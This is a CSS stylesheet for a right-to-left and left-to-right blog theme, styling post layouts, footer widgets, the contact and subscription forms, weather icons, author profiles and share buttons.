.rtl .cov{float:right;padding-right:20px}
.ltr .cov{float:left;padding-left:20px}
.rtl .cov:nth-of-type(2n){padding-left:19px;padding-right:0;border-left:1px solid #eeeeee}
.ltr .cov:nth-of-type(2n){padding-right:19px;padding-left:0;border-right:1px solid #eeeeee}
.cov .Snippet{display:none}
/* ======= Vertical Cover ======= */
.vcover .Post:nth-of-type(n+2) .Snippet{display:none}
.vcover .Post:first-of-type{width:50%;height:480px;}
.rtl .vcover .Post:first-of-type{float:right;padding-left:19px;border-left:1px solid #eeeeee}
.ltr .vcover .Post:first-of-type{float:left;padding-right:19px;border-right:1px solid #eeeeee}
.vcover .Post:nth-of-type(n+6){display:none}
.vcover .Post:first-of-type .Title{width:100%}
.vcover .Post:first-of-type .details{width:100%}
.vcover .Post:first-of-type .Thumb{width:100%;height:200px;margin-bottom:20px}
.vcover .Post:nth-of-type(n+2){height:110px;width:-webkit-calc(50% - 20px);width:calc(50% - 20px);margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee;}
.rtl .vcover .Post:nth-of-type(n+2){float:right;margin-right:20px}
.ltr .vcover .Post:nth-of-type(n+2){float:left;margin-left:20px}
.vcover .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
/* ======= Sided ======= */
.Sided-Section{font-size:0}
.Sided-Section .section{display:inline-block;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);vertical-align:top}
.rtl .Sided-Section .section:nth-of-type(odd){margin-left:20px}
.ltr .Sided-Section .section:nth-of-type(odd){margin-right:20px}
.sided .Post{height:110px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.sided .Post:last-of-type{height:90px;margin-bottom:0;padding-bottom:0;border-bottom:none}
.sided .Post:first-of-type .Thumb{width:100%;height:200px;float:none;margin-left:0;margin-bottom:20px;display:block}
.sided .Post:first-of-type .Title{width:100%;float:none;display:block;height:45px}
.sided .Post:first-of-type .details{width:100%;float:none}
.sided .Post:first-of-type .Snippet{height:40px}
.sided .Post:first-of-type{height:auto}
.sided .Post:not(:first-of-type) .Snippet{display:none}
/* ======= Cards ======= */
.cards .Post{width:-webkit-calc((100% - 40px) / 3);width:calc((100% - 40px) / 3);margin-top:20px}
.rtl .cards .Post{margin-left:19px;float:right}
.ltr .cards .Post{margin-right:19px;float:left}
.cards .Post:nth-of-type(-n+3){margin-top:0}
.rtl .cards .Post:nth-of-type(3n){margin-left:0}
.ltr .cards .Post:nth-of-type(3n){margin-right:0}
.cards .Post .Thumb{width:100%;height:150px;margin-bottom:10px}
.cards .Post .Title{width:100%;height:50px}
.cards .details{padding:5px 0;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;overflow:hidden;clear:both;margin-bottom:5px;width:100%}
.rtl .cards .Date,.rtl .cards .Author{float:right}
.ltr .cards .Date,.ltr .cards .Author{float:left}
.cards .Date{margin-bottom:0}
.cards .Post .Snippet{text-align:justify;display:block;clear:both;height:80px}
/* ======= Broadcast ======= */
.broadcast{overflow:hidden;margin-bottom:20px}
.broadcast .current{width:60%;padding:20px;height:364px;background-color:#120e28}
.rtl .broadcast .Post{float:right}
.ltr .broadcast .Post{float:left}
.broadcast .current .Thumb{width:100%;height:250px}
.broadcast .current .Thumb:before{content:"\f01d";color:rgba(255,255,255,0.9);position:absolute;top:-webkit-calc(50% - 47px);top:calc(50% - 47px);left:-webkit-calc(50% - 55px);left:calc(50% - 55px);font-size:110px;font-family:fontawesome;z-index:2}
.broadcast .current .Title{color:#ffffff;margin-top:20px;text-align:center;width:100%}
.broadcast .Post:nth-of-type(n+2){padding:10px 20px;width:40%;height:73px;border-bottom:1px solid #eeeeee;overflow:visible;cursor:pointer;-webkit-box-shadow:-10px -20px 61px transparent inset;box-shadow:-10px -20px 61px transparent inset}
.b-current{background-color:#2f9e6f!important}
.b-current .Title{color:#FFF}
.b-current:after{content:"";border-top:15px solid transparent;border-bottom:15px solid transparent;position:absolute;top:-webkit-calc(50% - 15px);top:calc(50% - 15px);z-index:2;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}
.broadcast .Post:nth-of-type(n+2) .Title{width:-webkit-calc(100% - 90px);width:calc(100% - 90px)}
.broadcast .Post:nth-of-type(n+2) .Thumb{width:70px;height:100%}
.rtl .b-current:after{right:-15px;border-left:15px solid #2f9e6f;}
.ltr .b-current:after{left:-15px;border-right:15px solid #2f9e6f;}
/* ==================
* Footer
* ================== */
footer{background-color:#120e28;width:100%}
.f-cols{padding:20px 30px 10px;overflow:hidden;clear:both}
.f-cols .section{width:-webkit-calc((100% - 60px) /4);width:calc((100% - 60px) /4);vertical-align:top;min-height:1px}
.rtl .f-cols .section{float:right;margin-left:19px;}
.ltr .f-cols .section{float:left;margin-right:19px;}
.f-cols .widget{position:relative;width:100%}
.f-cols .widget-content{clear:both}
.rtl #Col-4{margin-left:0}
.ltr #Col-4{margin-right:0}
footer .widget h2{font-family:BlogFont ,AltFont;color:#ffffff;padding:0 0 15px;margin-bottom:20px;font-size:19px}
.rtl footer .widget h2{float:right;}
.ltr footer .widget h2{float:left;}
footer .widget h2:before{height:2px;background-color:#2f9e6f;content:"";float:right;width:100%;position:relative;top:37px;z-index:2;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
footer .widget h2:after{width:100%;height:2px;background-color:#242135;top:37px;left:0;position:absolute;content:""}
.f-cols .widget-content{margin-bottom:20px}
.f-cols.no-vp{padding-top:0;padding-bottom:0}
/* ==================
* Contact Form
* ================== */
#ContactForm1{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.1);box-shadow:0 0 15px rgba(0,0,0,0.1);width:220px;position:absolute;z-index:3;background-color:#ffffff;top:140px;-webkit-border-radius:3px;border-radius:3px;padding:20px;display:none}
.rtl #ContactForm1{right:20px;}
.ltr #ContactForm1{left:20px;}
#ContactForm1:before{content:"";border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ffffff;position:absolute;top:-15px;}
.rtl #ContactForm1:before{right:39px}
.ltr #ContactForm1:before{left:39px}
#ContactForm1 h2.title{color:#999;clear:both;width:100%;text-align:center;border-bottom:1px solid #eeeeee}
#ContactForm1 h2.title:before,#ContactForm1 h2.title:after{display:none}
#ContactForm1_contact-form-error-message,#ContactForm1_contact-form-success-message{font-family:BlogFont,AltFont;color:#999;font-size:11px;direction:ltr}
footer form[name="contact-form"]{font-family:BlogFont,AltFont}
footer form[name="contact-form"] input[type='text'],footer form[name="contact-form"] textarea{border:1px solid #eeeeee;width:100%;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#999}
footer form[name="contact-form"] textarea{height:75px;margin-bottom:0;resize:none}
#ContactForm1_contact-form-submit{width:100%;background-color:#eeeeee;-webkit-border-radius:3px;border-radius:3px;padding:10px;color:#999;font-size:16px;cursor:pointer}
#ContactForm1_contact-form-submit:hover{background-color:#2f9e6f;color:#FFF}
#Stats1 .widget-content{text-align:center}
#FollowByEmail1 i{float:right;font-size:55px;-webkit-border-radius:100%;border-radius:100%;width:90px;height:90px;background-color:#333;padding-top:18px;text-align:center;margin-left:20px}
i.fa.fa-microphone{color:#2f9e6f;font-size:50px;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:16px;margin-top:5px;display:inline-block;cursor:pointer;vertical-align:top}
i.fa.fa-microphone.cont-open{background-color:#2f9e6f;color:#FFF}
.fa.fa-arrow-up{color:#aaaaaa;font-size:40px!important;background-color:#120e28;width:80px;height:80px;text-align:center;-webkit-border-radius:100%;border-radius:100%;padding-top:19px;margin-top:5px;vertical-align:top;display:inline-block;cursor:pointer}
.fa-arrow-up:before{-webkit-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}
.fa-arrow-up:hover:before{color:#2f9e6f}
/* ==================
* Email Subscription
* ================== */
#HTML140 p{font-family:BlogFont,AltFont;color:#aaaaaa;font-size:14px;text-align:justify;display:inline-block;width:-webkit-calc(100% - 510px);width:calc(100% - 510px);margin:15px 20px;vertical-align:top}
#HTML140{display:inline}
.subscription{text-align:center}
#FollowByEmail1{display:inline-block;width:290px}
#f-row{width:100%;clear:both;padding:20px 30px;height:130px;position:relative}
.f-row-color{background-color:#242135}
#f-row .subscription{font-size:0;text-align:center;display:block;margin-top:15px}
#f-row .email{-webkit-border-radius:2px;border-radius:2px;background-color:#120e28;width:-webkit-calc(100% - 120px);width:calc(100% - 120px);padding:0 30px;text-align:left;direction:ltr;height:60px;font-size:12px;color:#aaaaaa}
#f-row .subscribe{background-color:#9e2e5e;width:110px;font-family:BlogFont,AltFont;-webkit-border-radius:2px;border-radius:2px;font-size:19px;text-align:center;color:#fff;height:60px;vertical-align:top;cursor:pointer;margin:0 5px;padding-top:2px;outline:0;border:0}
#f-row .subscribe:hover{background-color:#58ca58;color:#ffffff}
/* ==================
* Copyrights
* ================== */
#copyrights{min-height:50px;padding:10px 30px;border-top:1px solid #242135}
.copy-color{background-color:#120e28;overflow:hidden}
#HTML110{display:block;margin-top:3px;color:#aaaaaa;font-family:BlogFont,AltFont;font-size:14px}
.c-site a{font-family:BlogFont,AltFont;color:#ffffff;display:inline-block;margin:0 5px;font-size:14px}
#HTML110 p{font-family:BlogFont,AltFont;display:inline-block}
.c-site a:hover{color:#2f9e6f!important}
.rtl #HTML110 .c-site{margin-left:30px;float:right;margin-top:2px}
.ltr #HTML110 .c-site{margin-right:30px;float:left;margin-top:2px}
/* ==================
* Social Sites
* ================== */
.rtl #LinkList104{float:left}
.ltr #LinkList104{float:right}
#LinkList104 li a{background-color:#242135;color:#dddddd;width:30px;height:30px;text-align:center;padding-top:7px;border-radius:100%}
#LinkList104 li{vertical-align:top;display:inline-block}
#LinkList104 li a:hover{color:#FFF}
/* ====================
* Widgets
* ==================== */
/* ==================
* Popular Posts
* ================== */
.popular-posts ul{font-size:0}
.popular-posts li{margin-bottom:10px;padding-bottom:10px}
.tinyPop .item-thumbnail{width:72px;height:72px}
.popular-posts:not(.tinyPop) .item-thumbnail{margin-bottom:5px}
.rtl .tinyPop .item-thumbnail{float:right;margin-left:10px}
.ltr .tinyPop .item-thumbnail{float:left;margin-right:10px}
.tinyPop .item-title a{font-size:13px}
.tinyPop .item-snippet{font-size:10px;text-align:justify}
aside .popular-posts li{border-bottom:1px dotted #eeeeee}
footer .popular-posts li{border-bottom:1px dotted #242135}
.popular-posts li:last-of-type{margin-bottom:0;border-bottom:none;padding-bottom:0}
.item-thumbnail{width:99%;height:130px;display:block;overflow:hidden;border:5px solid transparent}
.rtl .item-thumbnail{margin-right:1px}
.ltr .item-thumbnail{margin-left:1px}
aside .item-thumbnail{outline:1px solid #eeeeee}
footer .item-thumbnail{outline:1px solid #242135}
.item-thumbnail img{width:100%;height:100%}
.item-thumbnail span{width:100%;height:100%;background-size:cover!important;background-position:center center!important;display:block}
.popular-posts li:hover span{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.7!important}
.popular-posts a{font-family:BlogFont ,AltFont;font-size:16px;display:block;width:100%;font-weight:700}
aside .popular-posts a{color:#444444}
footer .popular-posts a{color:#aaaaaa}
aside .item-title a:hover{color:#000000}
footer .item-title a:hover{color:#9e2e5e}
.item-thumbnail a{display:inline}
.item-snippet{padding-top:5px;font-size:12px;text-align:justify;width:100%;font-family:BlogFont ,AltFont}
aside .item-snippet{color:#777777}
footer .item-snippet{color:#999999}
.item-content:first-of-type{margin-top:2px}
/* ==================
* SlideShow
* ================== */
.slideshow-status{color:#676767;font-size:11px;margin:10px;padding:4px}
.slideshow-wrapper{display:inline-block;position:relative;width:100%}
.slideshow-wrapper:after{content:'';display:block;margin-top:100%}
.slideshow-spacer{margin:auto}
.slideshow-container{bottom:0;left:0;position:absolute;right:0;top:0}
img.gsc-branding-img-noclear{display:inline}
.slideshow-container img{display:inline}
/* ==================
* Labels
* ================== */
.label-size a{vertical-align:top;font-family:BlogFont,AltFont;-webkit-border-radius:3px;border-radius:3px;display:block;white-space:nowrap;overflow:hidden;font-size:14px}
.rtl .label-size a{text-align:right;padding:10px 20px 10px 50px;}
.ltr .label-size a{text-align:left;padding:10px 50px 10px 20px;}
.label-size{display:block;margin-bottom:7px;width:100%;font-size:0}
.label-size span{display:inline-block;font-family:BlogFont;background-color:rgba(0,0,0,0.1);padding:4px 10px;font-size:12px;text-align:center;-webkit-border-radius:5px;border-radius:5px;margin-top:-33px;margin-left:10px}
.rtl .label-size span{float:left;margin-left:10px}
.ltr .label-size span{float:right;margin-right:10px}
.no-nums{display:inline-block;width:47%;margin-left:1%}
body .Label .no-nums a{padding:10px 20px;text-align:center}
.label-size:hover span{color:#FFF}
.label-size:hover a{background-color:#2f9e6f;color:#FFF}
.Label li a{font-size:14px;font-family:BlogFont,AltFont;padding:5px 0;display:block}
.Label li span{font-size:12px;font-family:AltFont;margin-top:-25px;padding:3px 6px;-webkit-border-radius:3px;border-radius:3px;width:30px;text-align:center}
.rtl .Label li span{float:left;}
.ltr .Label li span{float:right;}
.Label li a:before{color:#2f9e6f;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Label li a:before{content:"\f100";padding-left:10px;}
.ltr .Label li a:before{content:"\f101";padding-right:10px;}
.Label li:hover span{background-color:#2f9e6f;color:#fff}
.rtl .Label li:hover a:before{margin-right:5px}
.ltr .Label li:hover a:before{margin-left:5px}
.Label li span:first-child,.Label li span:nth-of-type(2){display:none}
aside .label-size a{background-color:#eeeeee;color:#444444}
aside .label-size span{color:#777777}
footer .label-size a{background-color:#242135;color:#aaaaaa}
footer .label-size span{color:#999999}
aside .Label li a{border-bottom:1px solid #eeeeee;color:#444444}
aside .Label li span{background-color:#eeeeee;color:#777777}
aside .Label li:hover a{color:#000000;border-bottom:1px solid #2f9e6f}
footer .Label li a{color:#aaaaaa;border-bottom:1px solid #242135}
footer .Label li span{background-color:#242135;color:#999999}
footer .Label li:hover a{color:#9e2e5e;border-bottom:1px solid #2f9e6f}
/* ==================
* Footer LinkList
* ================== */
footer .LinkList li a{display:block;border-bottom:1px solid #242135;font-family:BlogFont ,AltFont;padding:10px 0;color:#aaaaaa;font-size:14px}
footer .LinkList li a:before{content:"\f10c";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl footer .LinkList li a:before{padding-left:10px;}
.ltr footer .LinkList li a:before{padding-right:10px;}
footer .LinkList li a:hover{color:#9e2e5e;border-bottom:1px dotted #2f9e6f}
footer .LinkList li a:hover:before{content:"\f111";color:#2f9e6f}
/* ==================
* TextList
* ================== */
.TextList li{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:14px}
aside .TextList li{border-bottom:1px solid #eeeeee;color:#444444;}
footer .TextList li{border-bottom:1px solid #242135;color:#aaaaaa;}
.TextList li:before{content:"\f111";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl .TextList li:before{padding-left:10px;}
.ltr .TextList li:before{padding-right:10px;}
footer .TextList li:before{color:#242135}
aside .TextList li:before{color:#eeeeee}
/* ==================
* Statatics Widget
* ================== */
#Stats1_totalCount{display:inline-block;vertical-align:top;font-size:30px;font-family:Arial;font-weight:700;color:#2f9e6f;margin-right:8px}
#Stats1_sparkline{display:inline-block;vertical-align:top;margin-bottom:10px;margin:0 10px 10px}
img[height="1"]{display:none}
/* ======================
* Social Links (Sidebar)
* ====================== */
#LinkList102{overflow:hidden}
#LinkList102 a{display:inline-block;position:relative;margin-top:8px;padding:5px 0;-webkit-border-radius:3px;border-radius:3px;text-align:center;overflow:hidden;width:48%;color:#fff;font-size:30px;height:60px;-webkit-box-shadow:0 30px 50px rgba(0,0,0,0.15) inset;box-shadow:0 30px 50px rgba(0,0,0,0.15) inset}
#LinkList102 a:nth-of-type(-n+2){margin-top:0}
.rtl #LinkList102 a{margin-left:4%}
.ltr #LinkList102 a{margin-right:4%}
.rtl #LinkList102 a:nth-of-type(even){margin-left:0}
.ltr #LinkList102 a:nth-of-type(even){margin-right:0}
#LinkList102 span{font-family:AltFont;position:relative;color:#fff;text-transform:capitalize;font-size:12px;text-align:center;margin-top:3px;vertical-align:top}
#LinkList102 br{font-size:33px;vertical-align:top}
#LinkList102 a:hover{background-color:#444!important;color:#ddd}
#LinkList102 a:hover span{color:#999}
/* ==================
* Weather Widget
* ================== */
#HTML103 .widget-content{display:none}
#HTML103{margin-bottom:0}
#weather{background-color:#9e2e5e;padding:20px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;max-width:250px;margin:0 auto 20px}
abbr.Today{display:block;font-family:BlogFont,AltFont;text-align:center;font-size:24px;color:#9e2e5e;-webkit-border-radius:5px;border-radius:5px;padding:5px 0;background-color:#120e28;line-height:1.5em;}
#weather i{font-size:170px;line-height:100%;text-align:center;display:block;color:#120e28;margin-bottom:-10px;margin-right:-60px}
span.Condition{display:block;text-align:center;color:#120e28;font-family:BlogFont,AltFont;font-size:20px}
span.Today-Temp{display:block;text-align:center;color:#120e28;font-family:Arial;font-size:24px;font-weight:700;text-transform:capitalize}
.icon{font-family:FontAwesome;font-weight:400;font-style:normal}
.icon-0:before{content:"\efb7"}
.icon-1:before{content:"\efbc"}
.icon-2:before{content:"\efbe"}
.icon-3:before{content:"\efbd"}
.icon-4:before{content:"\efbe"}
.icon-5:before{content:"\efc0"}
.icon-6:before{content:"\efc0"}
.icon-7:before{content:"\efc0"}
.icon-8:before{content:"\efc0"}
.icon-9:before{content:"\efba"}
.icon-10:before{content:"\efc0"}
.icon-11:before{content:"\efba"}
.icon-12:before{content:"\efba"}
.icon-13:before{content:"\efba"}
.icon-14:before{content:"\efba"}
.icon-15:before{content:"\efc0"}
.icon-16:before{content:"\efba"}
.icon-17:before{content:"\efc0"}
.icon-18:before{content:"\efbf"}
.icon-19:before{content:"\efc1"}
.icon-20:before{content:"\efc1"}
.icon-21:before{content:"\efc1"}
.icon-22:before{content:"\efc1"}
.icon-23:before{content:"\efc1"}
.icon-24:before{content:"\efb9"}
.icon-25:before{content:"\efb9"}
.icon-26:before{content:"\efb5"}
.icon-27:before{content:"\efc2"}
.icon-28:before{content:"\efb8"}
.icon-29:before{content:"\efc2"}
.icon-30:before{content:"\efb8"}
.icon-31:before{content:"\efb6"}
.icon-32:before{content:"\efb4"}
.icon-33:before{content:"\efb6"}
.icon-34:before{content:"\efb4"}
.icon-35:before{content:"\efc0"}
.icon-36:before{content:"\efb4"}
.icon-37:before{content:"\efbe"}
.icon-38:before{content:"\efbe"}
.icon-39:before{content:"\efbe"}
.icon-40:before{content:"\efbb"}
.icon-41:before{content:"\efc0"}
.icon-42:before{content:"\efba"}
.icon-43:before{content:"\efc0"}
.icon-44:before{content:"\efc2"}
.icon-45:before{content:"\efbe"}
.icon-46:before{content:"\efbf"}
.icon-47:before{content:"\efbe"}
/* ==================
* Flicker Widget
* ================== */
.flickr-photos a{display:inline-block;width:30%;;opacity:.8}
.rtl .flickr-photos a{margin:0 0 10px 5%}
.ltr .flickr-photos a{margin:0 5% 10px 0}
.rtl .flickr-photos a:nth-of-type(3n){margin-left:0}
.ltr .flickr-photos a:nth-of-type(3n){margin-right:0}
.flickr-photos a img{-webkit-border-radius:2px;border-radius:2px}
.flickr-photos a:hover{opacity:1}
aside .goog-te-gadget-simple{border:1px solid #eeeeee;text-align:center;margin:0 auto;padding:10px;display:block}
/* ==================
* Archive Widget
* ================== */
.BlogArchive select{font-family:blogFont,AltFont;width:100%;padding:10px;background:none}
aside .BlogArchive select{color:#444444;border:1px solid #eeeeee}
footer .BlogArchive select{color:#aaaaaa;border:1px solid #242135}
#ArchiveList .collapsed ul{display:none}
.flat .archivedate a{font-family:BlogFont,AltFont;display:block;padding:5px 0}
aside .flat .archivedate a{border-bottom:1px solid #eeeeee;color:#444444;}
footer .flat .archivedate a{border-bottom:1px solid #242135;color:#aaaaaa;}
.flat .archivedate a:hover{border-bottom:1px solid #2f9e6f;color:#000000}
aside .flat .archivedate a:hover{border-bottom:1px solid #2f9e6f;color:#000000}
footer .flat .archivedate a:hover{border-bottom:1px solid #2f9e6f;color:#9e2e5e}
.flat-count{margin-top:-27px;color:#777777;font-size:12px}
.rtl .flat-count{float:left;}
.ltr .flat-count{float:right;}
.flat a:before{color:#2f9e6f;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .flat a:before{content:"\f100";padding-left:10px;}
.ltr .flat a:before{content:"\f101";padding-right:10px;}
.rtl .archivedate:hover a:before{padding-right:5px}
.ltr .archivedate:hover a:before{padding-left:5px}
aside .toggle{color:#444444}
footer .toggle{color:#aaaaaa}
.toggle:hover{color:#2f9e6f}
.toggle{font-size:0;margin-top:15px}
.rtl .toggle{font-size:0;float:right}
.ltr .toggle{font-size:0;float:left}
body .zippy.toggle-open:before{content:"\f103"}
.rtl .zippy:before{content:"\f100"}
.ltr .zippy:before{content:"\f101"}
.rtl .hierarchy .hierarchy{margin-right:10px}
.ltr .hierarchy .hierarchy{margin-left:10px}
.zippy:before{font-size:18px;font-family:fontawesome;text-align:center}
.post-count-link{display:block;width:-webkit-calc(100% - 25px);width:calc(100% - 25px);font-family:BlogFont,AltFont;padding:4px 10px;margin-bottom:5px}
.rtl .post-count-link{margin-right:20px;}
.ltr .post-count-link{margin-left:20px;}
aside .post-count-link{color:#444444;border-bottom:1px solid #eeeeee}
footer .post-count-link{color:#aaaaaa;border-bottom:1px solid #242135}
aside .post-count-link:hover{border-bottom:1px solid #2f9e6f}
.post-count{margin-top:-27px;font-size:12px}
.rtl .post-count{float:left;}
.ltr .post-count{float:right;}
aside .post-count{color:#777777}
footer .post-count{color:#999999}
.posts a{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:12px}
aside .posts a{color:#777777;border-bottom:1px solid #eeeeee}
footer .posts a{color:#999999;border-bottom:1px solid #242135}
aside .posts a:hover{border-bottom:1px solid #2f9e6f;color:#000000}
footer .posts a:hover{border-bottom:1px solid #2f9e6f;color:#9e2e5e}
/* =====================
* Featured Post Widget
* ===================== */
.post-summary p{font-size:12px;margin-bottom:10px;display:block;font-family:blogfont,AltFont}
aside .post-summary a:hover{color:#000000}
aside .post-summary p{color:#777777}
.post-summary{padding:10px}
aside .post-summary{border:1px solid #eeeeee}
footer .post-summary{clear:both;border:1px solid #242135}
.post-summary a{font-family:blogfont,AltFont;font-weight:700;display:block;text-align:center;margin-bottom:10px;padding:10px;-webkit-border-radius:5px;border-radius:5px}
aside .post-summary a{background-color:#eeeeee;color:#444444}
footer .post-summary a{background-color:#242135;color:#aaaaaa}
footer .post-summary a:hover{color:#9e2e5e}
footer .post-summary p{color:#999999}
aside .FeaturedPost .image{padding:5px;border:1px solid #eeeeee}
footer .FeaturedPost .image{padding:5px;border:1px solid #242135}
/* ====================
* Authors Widget
* ==================== */
.Profile{display:none;}
.Profile .widget-content{padding:10px;position:relative;overflow:hidden;min-height:20px}
aside .Profile .widget-content{border:1px solid #eeeeee}
footer .Profile .widget-content{border:1px solid #242135}
.Profile .widget-content.opend{min-height:302px}
.Profile .widget-content .au-wid-card{padding:10px 0;margin:0 10px;height:70px;cursor:pointer}
aside .Profile .widget-content .au-wid-card{border-top:1px solid #eeeeee}
footer .Profile .widget-content .au-wid-card{border-top:1px solid #242135}
.Profile .widget-content .au-wid-card:first-of-type,.Profile .widget-content .au-wid-card:first-of-type:hover{border:none}
.Profile .widget-content .au-wid-pic{width:50px;height:50px;-webkit-border-radius:100%;border-radius:100%;-webkit-background-size:cover;background-size:cover;}
.rtl .Profile .widget-content .au-wid-pic{float:right;margin-left:10px}
.ltr .Profile .widget-content .au-wid-pic{float:left;margin-right:10px}
aside .Profile .widget-content .au-wid-pic{border:5px solid #ffffff;-webkit-box-shadow:0 0 0 1px #eeeeee;box-shadow:0 0 0 1px #eeeeee}
footer .Profile .widget-content .au-wid-pic{border:5px solid #120e28;-webkit-box-shadow:0 0 0 1px #242135;box-shadow:0 0 0 1px #242135}
.Profile .widget-content .au-wid-name{font-family:BlogFont,AltFont;font-size:12px;margin-top:10px;font-weight:700}
aside .Profile .widget-content .au-wid-name{color:#444444}
footer .Profile .widget-content .au-wid-name{color:#aaaaaa}
.Profile .widget-content .au-wid-count{font-size:10px;display:block}
aside .Profile .widget-content .au-wid-count{color:#777777}
footer .Profile .widget-content .au-wid-count{color:#999999}
.Profile .widget-content .au-wid-count i{font-style:normal;margin:0 5px}
.Profile .widget-content .au-wid-count b{font-family:blogfont,AltFont;font-weight:400}
.Profile .widget-content .au-posts{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:100%;position:absolute;overflow:hidden;height:300px}
aside .Profile .widget-content .au-posts{background-color:#ffffff}
footer .Profile .widget-content .au-posts{background-color:#120e28}
.au-wid-pos-links{height:190px;overflow-y:scroll}
aside .au-wid-pos-links{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-links{border-bottom:1px solid #242135}
.au-wid-pos-links::-webkit-scrollbar{width:7px;overflow:hidden}
.au-wid-pos-links::-webkit-scrollbar-thumb:hover{background-color:#2f9e6f}
aside .au-wid-pos-links::-webkit-scrollbar-track{background-color:#ffffff}
aside .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#eeeeee;-webkit-border-radius:100px;border-radius:100px}
footer .au-wid-pos-links::-webkit-scrollbar-track{background-color:#120e28}
footer .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#242135;-webkit-border-radius:100px;border-radius:100px}
.Profile .widget-content{position:relative;overflow:hidden}
.Profile .widget-content .au-post{overflow:hidden;display:block;padding:5px;height:50px}
.Profile .widget-content .au-post:hover .au-po-img{opacity:1;-webkit-filter:contrast(1.1);filter:contrast(1.1);}
.Profile .widget-content .au-post:hover .au-po-title{color:#2f9e6f}
@-webkit-keyframes soft {50%{opacity:.5}}
@keyframes soft {50%{opacity:.5}}
.Profile .widget-content .au-po-img{opacity:0.9;width:40px;height:40px;-webkit-background-size:cover;background-size:cover;background-position:center center;-webkit-border-radius:2px;border-radius:2px}
.rtl .Profile .widget-content .au-po-img{float:right;margin-left:10px;}
.ltr .Profile .widget-content .au-po-img{float:left;margin-right:10px;}
.Profile .widget-content .au-po-title{font-size:11px;background-color:transparent;font-weight:700;border:none;padding:0;margin:0;line-height:1.3em;max-height:27px;overflow:hidden;float:none;min-height:15px}
aside .Profile .widget-content .au-po-title{color:#444444}
footer .Profile .widget-content .au-po-title{color:#aaaaaa}
.au-po-details{line-height:0.5em}
.Profile .widget-content .au-po-title:before,.Profile .widget-content .au-po-title:after{display:none}
.Profile .widget-content .au-po-date{font-size:8px;display:block;font-family:blogfont,AltFont;margin-top:3px}
aside .Profile .widget-content .au-po-date{color:#777777}
footer .Profile .widget-content .au-po-date{color:#999999}
.Profile .widget-content .au-po-date:before{content:"\f017";font-family:fontawesome;display:inline-block;font-weight:400}
.rtl .Profile .widget-content .au-po-date:before{margin-left:5px}
.ltr .Profile .widget-content .au-po-date:before{margin-right:5px}
.au-wid-pos-card{height:61px;padding:5px}
aside .au-wid-pos-card{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-card{border-bottom:1px solid #242135}
.hide-auths{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%);height:auto}
.Profile .widget-content .show-posts{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.au-wid-back:Hover:before{color:#2f9e6f}
.au-wid-back:before{font-family:fontawesome;font-size:25px;display:inline-block;text-align:center;line-height:.7em;vertical-align:middle;padding:3px 0 0 3px;cursor:pointer}
.rtl .au-wid-back:before{margin-left:5px;}
.ltr .au-wid-back:before{margin-right:5px;}
aside .au-wid-back:before{color:#777777}
footer .au-wid-back:before{color:#999999}
.rtl .au-wid-back:before{content:"\f190";}
.ltr .au-wid-back:before{content:"\f18e";}
.au-wid-prof{font-size:12px;font-family:blogfont,AltFont;font-weight:700;padding:6px 10px;-webkit-border-radius:3px;border-radius:3px;margin-top:10px}
.rtl .au-wid-prof{float:right;margin-right:10px}
.ltr .au-wid-prof{float:left;margin-left:10px}
aside .au-wid-prof{color:#777777;background-color:#eeeeee}
footer .au-wid-prof{color:#999999;background-color:#242135}
.au-wid-prof:before{content:"\f007";font-family:fontawesome;font-weight:400;}
.rtl .au-wid-prof:before{margin-left:5px}
.ltr .au-wid-prof:before{margin-right:5px}
.au-wid-back{margin-top:12px}
.rtl .au-wid-back{float:left;}
.ltr .au-wid-back{float:right;}
aside .au-wid-prof:hover{color:#ffffff;background-color:#2f9e6f}
footer .au-wid-prof:hover{color:#120e28;background-color:#2f9e6f}
/* ==================
* Posts Page
* ================== */
/* ====== Share Buttons ====== */
.share{width:100%;clear:both;border-top:1px solid #eeeeee;padding:10px 0;border-bottom:1px solid #eeeeee;margin-bottom:20px}
.like{float:right}
.share h7{color:#242135;font-size:21px;margin-top:3px;font-family:BlogFont,AltFont}
.rtl .share h7{float:right;}
.ltr .share h7{float:left;}
.share a{cursor:pointer;font-family:FontAwesome;font-size:20px;width:40px;padding:6px 0;text-align:center;color:#FFF;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px}
.rtl .share a{float:left;margin-right:5px;}
.ltr .share a{float:right;margin-left:5px;}
.share a:hover{background-color:#444!important}
.share .facebook{background-color:#3C56A1}
.share .twitter{background-color:#89c9fa}
.share .google{background-color:#DC493C}
.share .pinterest{background-color:#c72527}
.share .whatsapp{background-color:#65bc54}
.share .print{background-color:#1A7DB9}
